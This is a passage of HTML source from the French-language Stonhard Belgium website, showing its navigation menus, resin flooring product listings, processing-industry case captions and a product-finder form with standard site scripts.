                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-a-l-eau/'>r&#233;sistant &#224; l’eau</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-a-l-usure/'>r&#233;sistant &#224; l’usure</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/sans-joints/'>sans joints</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/brillance-elevee/'>brillance &#233;lev&#233;e</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/impermeable-a-l-eau/'>imperm&#233;able &#224; l&#39;eau</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/ignifuge/'>ignifuge</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/surface-lisse/'>surface lisse</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/finition-texturee/'>finition textur&#233;e</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/revetement-de-sol-acoustique/'>rev&#234;tement de sol acoustique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/ergonomique/'>ergonomique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/elastique/'>&#233;lastique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/esd-conducteur/'>ESD, conducteur</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/pose-rapide-2-jours/'>pose rapide (&lt; 2 jours)</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/autolissant/'>autolissant</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/facile-d-entretien/'>facile d’entretien</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/antitaches/'>antitaches</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.be/proprietes/resistant-aux-uv/'>r&#233;sistant aux UV</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://fr.stonhard.be/contact/'>Contact</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produits</span>
                            <ul>
                                        <li>
                                            <span>Solutions de sols</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Produits ESD</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol sans joints, faciles &#224; nettoyer pour des usages n&#233;cessitant des sols ESD conducteurs</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-epoxy/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en &#233;poxy</p>
                                                                    <p class="product-descrip"><span>Sols durables et attrayants pour un usage industriel et commercial</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-urethane/' >
                                                                        <img src="/media/3105/urethane_menu-tile.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en urethane</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tement de sol r&#233;sineux r&#233;sistant aux chocs thermiques et au cyclage</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en MMA</p>
                                                                    <p class="product-descrip"><span>Planchers de m&#233;thacrylate de m&#233;thyle r&#233;sistants aux produits chimiques pour une installation rapide et &#224; basse temp&#233;rature</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Sols haute performance pour usages industriels </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Sols textur&#233;s en r&#233;sine epoxy</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Sols esth&#233;tiques sans joints</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Sols anti-bruit</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tement de sol &#224; base d&#39;agr&#233;gats de couleur</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Syst&#232;me autolissant en r&#233;sine &#233;poxy</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Membrane &#233;tanche</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol pour parking</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Sols en r&#233;sine &#233;poxy r&#233;sistants aux produits chimiques et syst&#232;mes d&#39;&#233;tanch&#233;it&#233; haute performance</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.be/produits/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tement de sol &#201;poxy D&#233;coratif avec Quartz et Verre Recycl&#233;</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Solutions de finition</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Sols en r&#233;sine &#233;poxy r&#233;sistants aux produits chimiques et syst&#232;mes d&#39;&#233;tanch&#233;it&#233; haute performance</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Solutions de mur</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements muraux en r&#233;sine &#233;poxy et polyur&#233;thane</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produits compl&#233;mentaires</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/revetements-de-sol-en-resine/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Rev&#234;tements de sol en r&#233;sine</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/betons-haute-resistance/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">B&#233;tons haute r&#233;sistance</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/primaires-de-sols-resine/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Primaires de sols r&#233;sine</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/barrieres-flexibles-et-membranes-pour-sols-en-resine/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Barri&#232;res flexibles et membranes pour sols en r&#233;sine</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/additifs-pour-revetements-de-sol/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Additifs pour rev&#234;tements de sol</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.be/produits/produits-complementaires/systemes-d-attenuation-de-l-humidite/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Applications</span>
                        <ul>
                                    <li><a href="http://fr.stonhard.be/applications/aeronautique-et-aerospatiale/">A&#201;RONAUTIQUE ET A&#201;ROSPATIALE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industire-agro-alimentaire/">Industire agro-alimentaire</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/secteur-de-la-sante/">SECTEUR DE LA SANT&#201;</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-pharmaceutique/">INDUSTRIE PHARMACEUTIQUE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/eaux-eaux-usees/">EAUX/ EAUX US&#201;ES</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-miniere-chimie/">INDUSTRIE MINI&#200;RE/ CHIMIE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/restaurants-hotels/">RESTAURANTS/ H&#212;TELS</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/education/">&#201;DUCATION</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/technologie/">TECHNOLOGIE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-de-transformation/">INDUSTRIE DE TRANSFORMATION</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/espaces-publics/">ESPACES PUBLICS</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/commerce-de-detail/">COMMERCE DE D&#201;TAIL</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/transports/">TRANSPORTS</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/immeubles-de-bureaux-gestion-d-immeubles/">IMMEUBLES DE BUREAUX/ GESTION D’IMMEUBLES</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/secteur-automobile/">SECTEUR AUTOMOBILE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/production-automobile/">PRODUCTION AUTOMOBILE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/commerce/">COMMERCE</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/distribution-logistique/">DISTRIBUTION/ LOGISTIQUE</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architectes/ concepteurs</span>
                        <ul>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/informations-produits/">Informations produits</a></li>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/instructions-techniques/">Instructions techniques</a></li>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/gamme-de-coloris/">Gamme de coloris</a></li>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/dessins-techniques-detailles/">Dessins techniques d&#233;taill&#233;s</a></li>
                                <li><a href="http://fr.stonhard.be/architectes-concepteurs/solutions-durables/">Solutions durables</a></li>
                        </ul>
                </li>
                <li>
                        <span>Contractants g&#233;n&#233;raux</span>
                        <ul>
                                <li><a href="http://fr.stonhard.be/contractants-generaux/informations-produits/">Informations produits</a></li>
                                <li><a href="http://fr.stonhard.be/contractants-generaux/instructions-techniques/">Instructions techniques</a></li>
                                <li><a href="http://fr.stonhard.be/contractants-generaux/gamme-de-coloris/">Gamme de coloris</a></li>
                                <li><a href="http://fr.stonhard.be/contractants-generaux/documentations/">Documentations</a></li>
                        </ul>
                </li>
                <li>
                        <span>Soci&#233;t&#233;</span>
                        <ul>
                                <li><a href="http://fr.stonhard.be/societe/medias/">M&#233;dias</a></li>
                                <li><a href="http://fr.stonhard.be/societe/100-ans/">100 ANS</a></li>
                                <li><a href="http://fr.stonhard.be/societe/a-propos-de-nous/">A propos de nous</a></li>
                                <li><a href="http://fr.stonhard.be/societe/faq/">FAQ</a></li>
                                <li><a href="http://fr.stonhard.be/societe/nos-materiaux/">Nos materiaux</a></li>
                                <li><a href="http://fr.stonhard.be/societe/nos-certifications/">Nos certifications</a></li>
                                <li><a href="http://fr.stonhard.be/societe/etudes-de-cas/">&#201;tudes de cas</a></li>
                                <li><a href="http://fr.stonhard.be/societe/videos/">Videos</a></li>
                                <li><a href="http://fr.stonhard.be/societe/notre-vision/">Notre vision</a></li>
                        </ul>
                </li>
                <li>
                        <span>Propri&#233;t&#233;s</span>
                        <ul>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-abrasion/">r&#233;sistant &#224; l’abrasion</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-aux-produits-chimiques/">r&#233;sistant aux produits chimiques</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/durable-ecologique/">durable, &#233;cologique</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistance-elevee-aux-chocs/">r&#233;sistance &#233;lev&#233;e aux chocs</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/haute-resistance/">haute r&#233;sistance</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/trafic-eleve/">trafic &#233;lev&#233;</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/faible-odeur/">faible odeur</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/antiderapant/">antid&#233;rapant</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-aux-chocs-thermiques/">r&#233;sistant aux chocs thermiques</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-eau/">r&#233;sistant &#224; l’eau</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-usure/">r&#233;sistant &#224; l’usure</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/sans-joints/">sans joints</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/brillance-elevee/">brillance &#233;lev&#233;e</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/impermeable-a-l-eau/">imperm&#233;able &#224; l&#39;eau</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/ignifuge/">ignifuge</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/surface-lisse/">surface lisse</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/finition-texturee/">finition textur&#233;e</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/revetement-de-sol-acoustique/">rev&#234;tement de sol acoustique</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/ergonomique/">ergonomique</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/elastique/">&#233;lastique</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/esd-conducteur/">ESD, conducteur</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/pose-rapide-2-jours/">pose rapide (&lt; 2 jours)</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/autolissant/">autolissant</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/facile-d-entretien/">facile d’entretien</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/antitaches/">antitaches</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-aux-uv/">r&#233;sistant aux UV</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://fr.stonhard.be/contact/'>Contact</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/StonhardBenelux/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-benelux/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/StonhardBNL"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<!--layerslider here-->
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1447/installation_web.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	
	
	
	<div id="industryDescription">
	<div class="caged">
	<br clear="all">
   
	<div class="industrySlides">
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1920/v2-utc-tn5.jpg" alt="stonclad ht flooring in aerospace manufacturing facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://fr.stonhard.be/produits/stonclad/" >Stonclad HT</a></p>
								
							<p>Une all&#233;e de circulation dans une entreprise de fabrication a&#233;rospatiale a besoin d&#39;un syst&#232;me de sol qui offre des performances extraordinaires dans les conditions les plus exigeantes. Ce syst&#232;me de mortier &#233;poxy ultra-r&#233;sistant &#224; la corrosion travaille dur dans un environnement de travail difficile.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1919/v2-r7-003.jpg" alt="stonclad gs in printing and packaging facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://fr.stonhard.be/produits/stonclad/" >Stonclad GS</a></p>
								
							<p>Les sols sans joints, r&#233;sistants aux produits chimiques sont parfaits pour une installation d&#39;impression et d&#39;emballage.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1921/v2-avery-1.jpg" alt="stonclad gs in global packaging facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://fr.stonhard.be/produits/stonclad/" >Stonclad GS</a></p>
								
							<p>Une entreprise mondiale de mat&#233;riaux d&#39;emballage a besoin d&#39;un syst&#232;me de rev&#234;tement de sol fiable et durable pour suivre leur rythme exigeant.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1922/v2-img_9898.jpg" alt="stonclad gs in manufacturing facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://fr.stonhard.be/produits/stonclad/" >Stonclad GS</a></p>
								
							<p>Ce syst&#232;me &#233;poxy offre un contr&#244;le statique et des propri&#233;t&#233;s anti-&#233;tincelles en plus d&#39;&#234;tre r&#233;sistant aux produits chimiques et &#224; l&#39;abrasion.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1923/v2-18.jpg" alt="stonshield hri in printing and packaging facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://fr.stonhard.be/produits/stonshield/" >Stonshield HRI</a></p>
								
							<p>Ce sol antid&#233;rapant offre une protection suppl&#233;mentaire aux employ&#233;s d&#39;une imprimerie et d&#39;une usine d&#39;emballage, tout en offrant un attrait esth&#233;tique et une surface facile &#224; nettoyer.</p>
						</div>
					</div>	
			
		</div>
		
	<div id="aboutRight2">
					<h1>Solutions de rev&#234;tements de sol pour l&#39;industrie de transformation</h1>
 
		<p><span>Si vous avez besoin de performances extrêmes, nous avons les sols qu’il vous faut. Nos revêtements sans joints qui résistent aux impacts, aux produits chimiques et à l’abrasion conviennent à différents types d’environnement à la fois : la transformation, le conditionnement, le stockage, les voies de circulation, les dépôts de batteries, etc. Des solutions tout-en-un avec une protection de longue durée !</span></p>
	
  <!--  <a href="#underSlideshow"><button type="submit">Find the right product <img src="images/arrows_down_white_small.png"></button></a>-->
		
		
		
		<br/>
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		
	</div><!--indusctrySlideText-->
	

	<br clear="all">
	</div><!--aboutRight-->
	<div class="caged">
		
	</div>
	</div>
	
	 <!--<section class="module parallax parallax-1" style="background-image:url(images/parallax_2.jpg);"></section>-->
	
	<div id="underSlideshow"  class="caged">
	
	


	<div class="productFinderIndustry">
		<div class="padding">
		<h1 id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFHeader">ICI, CHOISISSEZ LE PRODUIT ADAPT&#201;</h1>
		<p id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFBody"><p><span>Trouvez le produit le mieux adapté à votre projet. La sélection que nous vous présentons vous aidera à choisir la meilleure solution.</span></p></p>
		<span id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_tst"></span>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD13" class="stonDrop">
	<option selected="selected" value="0">CHOISIR PROPRI&#201;T&#201;</option>
	<option value="19708">r&#233;sistant &#224; l’abrasion</option>
	<option value="19709">r&#233;sistant aux produits chimiques</option>
	<option value="19710">durable, &#233;cologique</option>
	<option value="19711">r&#233;sistance &#233;lev&#233;e aux chocs</option>
	<option value="19712">haute r&#233;sistance</option>
	<option value="19713">trafic &#233;lev&#233;</option>
	<option value="19714">faible odeur</option>
	<option value="19715">antid&#233;rapant</option>
	<option value="19716">r&#233;sistant aux chocs thermiques</option>
	<option value="19717">r&#233;sistant &#224; l’eau</option>
	<option value="19718">r&#233;sistant &#224; l’usure</option>
	<option value="19719">sans joints</option>
	<option value="19720">brillance &#233;lev&#233;e</option>
	<option value="19721">imperm&#233;able &#224; l&#39;eau</option>
	<option value="19722">ignifuge</option>
	<option value="19723">surface lisse</option>
	<option value="19724">finition textur&#233;e</option>
	<option value="19725">rev&#234;tement de sol acoustique</option>
	<option value="19726">ergonomique</option>
	<option value="19727">&#233;lastique</option>
	<option value="19728">ESD, conducteur</option>
	<option value="19729">pose rapide (&lt; 2 jours)</option>
	<option value="19730">autolissant</option>
	<option value="19732">facile d’entretien</option>
	<option value="19733">antitaches</option>
	<option value="19734">certification HACCP</option>
	<option value="19735">r&#233;sistant aux UV</option>
	<option value="19736">r&#233;sistant aux variations de temp&#233;rature</option>

</select>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD14" class="stonDrop">
	<option selected="selected" value="0">CHOISIR APPLICATION</option>
	<option value="19468">Bureaux</option>
	<option value="19462">Caf&#233;t&#233;rias</option>
	<option value="19464">Centres de calcul</option>
	<option value="19460">Cha&#238;nes de production</option>
	<option value="19469">Installations de rev&#234;tement</option>
	<option value="19461">Locaux de batteries</option>
	<option value="19465">Rampes de chargement</option>
	<option value="19463">Salles de contr&#244;le</option>
	<option value="19467">Salles de machines</option>
	<option value="19466">Vestiaires</option>
	<option value="19470">Voies de circulation</option>

</select>
			<br clear="all">
		</div><!--padding-->
	</div><!--productFinder-->
	
<div id="cases">
    	<div class="padding">
			<h1>Réalisations</h1>
    		<div id="study" class="study">
                
                        <div><a id="cILink" href="/media/1653/wright_foods_case_history.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f1653/%2fwright_foods_case_history.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/1653/wright_foods_case_history.pdf" target="_blank">Wright Foods</a></h2>
                                
                                        <p>Stonclad UT</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/5660/2020-case-history-capwatt-fa-qxp-web.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f5660/%2f2020-case-history-capwatt-fa-qxp-web.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/5660/2020-case-history-capwatt-fa-qxp-web.pdf" target="_blank">Capwatt - FR</a></h2>
                                
                                        <p>Stonclad UR</p>
                                    
					        </div>
    			        </div>
                    
